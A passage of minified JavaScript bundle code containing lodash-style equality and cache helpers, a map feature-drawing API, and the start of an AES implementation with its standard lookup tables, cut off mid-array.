n=ve(e),i=!n&&ye(e),r=!n&&!i&&be(e),l=!n&&!i&&!r&&ke(e),s=n||i||r||l,o=s?function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}(e.length,String):[],a=o.length;for(var u in e)!t&&!L.call(e,u)||s&&("length"==u||r&&("offset"==u||"parent"==u)||l&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||me(u,a))||o.push(u);return o}(e):function(e){if(n=(t=e)&&t.constructor,t!==("function"==typeof n&&n.prototype||S))return j(e);var t,n,i=[];for(var r in Object(e))L.call(e,r)&&"constructor"!=r&&i.push(r);return i}(e);var t}(t=e),ve(t)?i:function(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}(i,n(t));var t,n,i}function he(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function de(e,t){var n,i=null==(n=e)?void 0:n[t];return function(e){return!(!Me(e)||(t=e,E&&E in t))&&(xe(e)?D:s).test(_e(e));var t}(i)?i:void 0}ee.prototype.clear=function(){this.__data__=$?$(null):{},this.size=0},ee.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},ee.prototype.get=function(e){var t=this.__data__;if($){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return L.call(t,e)?t[e]:void 0},ee.prototype.has=function(e){var t=this.__data__;return $?void 0!==t[e]:L.call(t,e)},ee.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=$&&void 0===t?"__lodash_hash_undefined__":t,this},te.prototype.clear=function(){this.__data__=[],this.size=0},te.prototype.delete=function(e){var t=this.__data__,n=le(t,e);return!(n<0||(n==t.length-1?t.pop():Y.call(t,n,1),--this.size,0))},te.prototype.get=function(e){var t=this.__data__,n=le(t,e);return n<0?void 0:t[n][1]},te.prototype.has=function(e){return le(this.__data__,e)>-1},te.prototype.set=function(e,t){var n=this.__data__,i=le(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},ne.prototype.clear=function(){this.size=0,this.__data__={hash:new ee,map:new(H||te),string:new ee}},ne.prototype.delete=function(e){var t=he(this,e).delete(e);return this.size-=t?1:0,t},ne.prototype.get=function(e){return he(this,e).get(e)},ne.prototype.has=function(e){return he(this,e).has(e)},ne.prototype.set=function(e,t){var n=he(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},ie.prototype.add=ie.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},ie.prototype.has=function(e){return this.__data__.has(e)},re.prototype.clear=function(){this.__data__=new te,this.size=0},re.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},re.prototype.get=function(e){return this.__data__.get(e)},re.prototype.has=function(e){return this.__data__.has(e)},re.prototype.set=function(e,t){var n=this.__data__;if(n instanceof te){var i=n.__data__;if(!H||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new ne(i)}return n.set(e,t),this.size=n.size,this};var pe=R?function(e){return null==e?[]:(e=Object(e),function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,l=[];++n<i;){var s=e[n];t(s)&&(l[r++]=s)}return l}(R(e),function(t){return F.call(e,t)}))}:function(){return[]},fe=se;function me(e,t){return!!(t=null==t?9007199254740991:t)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<t}function _e(e){if(null!=e){try{return C.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function ge(e,t){return e===t||e!=e&&t!=t}(N&&"[object DataView]"!=fe(new N(new ArrayBuffer(1)))||H&&fe(new H)!=i||V&&"[object Promise]"!=fe(V.resolve())||U&&fe(new U)!=l||W&&"[object WeakMap]"!=fe(new W))&&(fe=function(e){var t=se(e),n=t==r?e.constructor:void 0,s=n?_e(n):"";if(s)switch(s){case G:return"[object DataView]";case q:return i;case Z:return"[object Promise]";case X:return l;case J:return"[object WeakMap]"}return t});var ye=oe(function(){return arguments}())?oe:function(e){return Te(e)&&L.call(e,"callee")&&!F.call(e,"callee")},ve=Array.isArray,be=B||function(){return!1};function xe(e){if(!Me(e))return!1;var t=se(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function we(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Me(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Te(e){return null!=e&&"object"==typeof e}var Se,ke=g?(Se=g,function(e){return Se(e)}):function(e){return Te(e)&&we(e.length)&&!!a[se(e)]};e.exports=function(e,t){return ae(e,t)}}),Ve={Polygon:N,LineString:j,Point:B,MultiPolygon:U,MultiLineString:U,MultiPoint:U};var Ue=function(e,t){var n={options:e=function(e){void 0===e&&(e={});var t=K(e);return e.controls||(t.controls={}),t.controls=K(!1===e.displayControlsDefault?je:Be,e.controls),(t=K(Re,t)).styles=Ne(t.styles,"cold").concat(Ne(t.styles,"hot")),t}(e)};t=function(e,t){return t.modes=g,t.getFeatureIdsAt=function(t){return P.click({point:t},null,e).map(function(e){return e.properties.id})},t.getSelectedIds=function(){return e.store.getSelectedIds()},t.getSelected=function(){return{type:_,features:e.store.getSelectedIds().map(function(t){return e.store.get(t)}).map(function(e){return e.toGeoJSON()})}},t.getSelectedPoints=function(){return{type:_,features:e.store.getSelectedCoordinates().map(function(e){return{type:d,properties:{},geometry:{type:m,coordinates:e.coordinates}}})}},t.set=function(n){if(void 0===n.type||n.type!==_||!Array.isArray(n.features))throw new Error("Invalid FeatureCollection");var i=e.store.createRenderBatch(),r=e.store.getAllIds().slice(),l=t.add(n),s=new L(l);return(r=r.filter(function(e){return!s.has(e)})).length&&t.delete(r),i(),l},t.add=function(t){var n=JSON.parse(JSON.stringify(ge(t))).features.map(function(t){if(t.id=t.id||z(),null===t.geometry)throw new Error("Invalid geometry:null");if(void 0===e.store.get(t.id)||e.store.get(t.id).type!==t.geometry.type){var n=Ve[t.geometry.type];if(void 0===n)throw new Error("Invalid geometry type:"+t.geometry.type+".");var i=new n(e,t);e.store.add(i)}else{var r=e.store.get(t.id);r.properties=t.properties,He(r.getCoordinates(),t.geometry.coordinates)||r.incomingCoords(t.geometry.coordinates)}return t.id});return e.store.render(),n},t.get=function(t){var n=e.store.get(t);if(n)return n.toGeoJSON()},t.getAll=function(){return{type:_,features:e.store.getAll().map(function(e){return e.toGeoJSON()})}},t.delete=function(n){return e.store.delete(n,{silent:!0}),t.getMode()!==g.DIRECT_SELECT||e.store.getSelectedIds().length?e.store.render():e.events.changeMode(g.SIMPLE_SELECT,void 0,{silent:!0}),t},t.deleteAll=function(){return e.store.delete(e.store.getAllIds(),{silent:!0}),t.getMode()===g.DIRECT_SELECT?e.events.changeMode(g.SIMPLE_SELECT,void 0,{silent:!0}):e.store.render(),t},t.changeMode=function(n,i){return void 0===i&&(i={}),n===g.SIMPLE_SELECT&&t.getMode()===g.SIMPLE_SELECT?(r=i.featureIds||[],l=e.store.getSelectedIds(),r.length===l.length&&JSON.stringify(r.map(function(e){return e}).sort())===JSON.stringify(l.map(function(e){return e}).sort())||(e.store.setSelected(i.featureIds,{silent:!0}),e.store.render()),t):(n===g.DIRECT_SELECT&&t.getMode()===g.DIRECT_SELECT&&i.featureId===e.store.getSelectedIds()[0]||e.events.changeMode(n,i,{silent:!0}),t);var r,l},t.getMode=function(){return e.events.getMode()},t.trash=function(){return e.events.trash({silent:!0}),t},t.combineFeatures=function(){return e.events.combineFeatures({silent:!0}),t},t.uncombineFeatures=function(){return e.events.uncombineFeatures({silent:!0}),t},t.setFeatureProperty=function(n,i,r){return e.store.setFeatureProperty(n,i,r),t},t}(n,t),n.api=t;var i=te(n);return t.onAdd=i.onAdd,t.onRemove=i.onRemove,t.types=h,t.options=e,t};function We(e){Ue(e,this)}return We.modes=ze,We}()},2280:function(e){!function(t){"use strict";function n(e){return parseInt(e)===e}function i(e){if(!n(e.length))return!1;for(var t=0;t<e.length;t++)if(!n(e[t])||e[t]<0||e[t]>255)return!1;return!0}function r(e,t){if(e.buffer&&"Uint8Array"===e.name)return t&&(e=e.slice?e.slice():Array.prototype.slice.call(e)),e;if(Array.isArray(e)){if(!i(e))throw new Error("Array contains invalid value:"+e);return new Uint8Array(e)}if(n(e.length)&&i(e))return new Uint8Array(e);throw new Error("unsupported array-like object")}function l(e){return new Uint8Array(e)}function s(e,t,n,i,r){(null!=i||null!=r)&&(e=e.slice?e.slice(i,r):Array.prototype.slice.call(e,i,r)),t.set(e,n)}var o,a={toBytes:function(e){var t=[],n=0;for(e=encodeURI(e);n<e.length;){var i=e.charCodeAt(n++);37===i?(t.push(parseInt(e.substr(n,2),16)),n+=2):t.push(i)}return r(t)},fromBytes:function(e){for(var t=[],n=0;n<e.length;){var i=e[n];i<128?(t.push(String.fromCharCode(i)),n++):i>191&&i<224?(t.push(String.fromCharCode((31&i)<<6|63&e[n+1])),n+=2):(t.push(String.fromCharCode((15&i)<<12|(63&e[n+1])<<6|63&e[n+2])),n+=3)}return t.join("")}},u=(o="0123456789abcdef",{toBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},fromBytes:function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];t.push(o[(240&i)>>4]+o[15&i])}return t.join("")}}),c={16:10,24:12,32:14},h=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145],d=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22],p=[82,9,106,213,48,54,165,56,191,64,163,158,129,243,215,251,124,227,57,130,155,47,255,135,52,142,67,68,196,222,233,203,84,123,148,50,166,194,35,61,238,76,149,11,66,250,195,78,8,46,161,102,40,217,36,178,118,91,162,73,109,139,209,37,114,248,246,100,134,104,152,22,212,164,92,204,93,101,182,146,108,112,72,80,253,237,185,218,94,21,70,87,167,141,157,132,144,216,171,0,140,188,211,10,247,228,88,5,184,179,69,6,208,44,30,143,202,63,15,2,193,175,189,3,1,19,138,107,58,145,17,65,79,103,220,234,151,242,207,206,240,180,230,115,150,172,116,34,231,173,53,133,226,249,55,232,28,117,223,110,71,241,26,113,29,41,197,137,111,183,98,14,170,24,190,27,252,86,62,75,198,210,121,32,154,219,192,254,120,205,90,244,31,221,168,51,136,7,199,49,177,18,16,89,39,128,236,95,96,81,127,169,25,181,74,13,45,229,122,159,147,201,156,239,160,224,59,77,174,42,245,176,200,235,187,60,131,83,153,97,23,43,4,126,186,119,214,38,225,105,20,99,85,33,12,125],f=[3328402341,4168907908,4000806809,4135287693,4294111757,3597364157,3731845041,2445657428,1613770832,33620227,3462883241,1445669757,3892248089,3050821474,1303096294,3967186586,2412431941,528646813,2311702848,4202528135,4026202645,2992200171,2387036105,4226871307,1101901292,3017069671,1604494077,1169141738,597466303,1403299063,3832705686,2613100635,1974974402,3791519004,1033081774,1277568618,1815492186,2118074177,4126668546,2211236943,1748251740,1369810420,3521504564,4193382664,3799085459,2883115123,1647391059,706024767,134480908,2512897874,1176707941,2646852446,806885416,932615841,168101135,798661301,235341577,605164086,461406363,3756188221,3454790438,1311188841,2142417613,3933566367,302582043,495158174,1479289972,874125870,907746093,3698224818,3025820398,1537253627,2756858614,1983593293,3084310113,2108928974,1378429307,3722699582,1580150641,327451799,2790478837,3117535592,0,3253595436,1075847264,3825007647,2041688520,3059440621,3563743934,2378943302,1740553945,1916352843,2487896798,2555137236,2958579944,2244988746,3151024235,3320835882,1336584933,3992714006,2252555205,2588757463,1714631509,293963156,2319795663,3925473552,67240454,4269768577,2689618160,2017213508,631218106,1269344483,2723238387,1571005438,2151694528,93294474,1066570413,563977660,1882732616,4059428100,1673313503,2008463041,2950355573,1109467491,537923632,3858759450,4260623118,3218264685,2177748300,403442708,638784309,3287084079,3193921505,899127202,2286175436,773265209,2479146071,1437050866,4236148354,2050833735,3362022572,3126681063,840505643,3866325909,3227541664,427917720,2655997905,2749160575,1143087718,1412049534,999329963,193497219,2353415882,3354324521,1807268051,672404540,2816401017,3160301282,369822493,2916866934,3688947771,1681011286,1949973070,336202270,2454276571,201721354,1210328172,3093060836,2680341085,3184776046,1135389935,3294782118,965841320,831886756,3554993207,4068047243,3588745010,2345191491,1849112409,3664604599,26054028,2983581028,2622377682,1235855840,3630984372,2891339514,4092916743,3488279077,3395642799,4101667470,1202630377,268961816,1874508501,4034427016,1243948399,1546530418,941366308,1470539505,1941222599,2546386513,3421038627,2715671932,3899946140,1042226977,2521517021,1639824860,227249030,260737669,3765465232,2084453954,1907733956,3429263018,2420656344,100860677,4160157185,470683154,3261161891,1781871967,2924959737,1773779408,394692241,2579611992,974986535,664706745,3655459128,3958962195,731420851,571543859,3530123707,2849626480,126783113,865375399,765172662,1008606754,361203602,3387549984,2278477385,2857719295,1344809080,2782912378,59542671,1503764984,160008576,437062935,1707065306,3622233649,2218934982,3496503480,2185314755,697932208,1512910199,504303377,2075177163,2824099068,1841019862,739644986],m=[2781242211,2230877308,2582542199,2381740923,234877682,3184946027,2984144751,1418839493,1348481072,50462977,2848876391,2102799147,434634494,1656084439,3863849899,2599188086,1167051466,2636087938,1082771913,2281340285,368048890,3954334041,3381544775,201060592,3963727277,1739838676,4250903202,3930435503,3206782108,4149453988,2531553906,1536934080,3262494647,484572669,2923271059,1783375398,1517041206,1098792767,49674231,1334037708,1550332980,4098991525,886171109,150598129,2481090929,1940642008,1398944049,1059722517,201851908,1385547719,1699095331,1587397571,674240536,2704774806,252314885,3039795866,151914247,908333586,2602270848,1038082786,651029483,1766729511,3447698098,2682942837,454166793,2652734339,1951935532,775166490,758520603,3000790638,4004797018,4217086112,4137964114,1299594043,1639438038,3464344499,2068982057,1054729187,1901997871,2534638724,4121318227,1757008337,0,750906861,1614815264,535035132,3363418545,3988151131,3201591914,1183697867,3647454910,1265776953,3734260298,3566750796,3903871064,1250283471,1807470800,717615087,3847203498,384695291,3313910595,3617213773,1432761139,2484176261,3481945413,283769337,100925954,2180939647,4037038160,1148730428,3123027871,3813386408,4087501137,4267549603,3229630528,2315620239,2906624658,3156319645,1215313976,82966005,3747855548,3245848246,1974459098,1665278241,807407632,451280895,251524083,1841287890,1283575245,337120268,891687699,801369324,3787349855,2721421207,3431482436,959321879,1469301956,4065699751,2197585534,1199193405,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766],_=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126],g=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436],y=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890],v=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935],b=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600],x=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345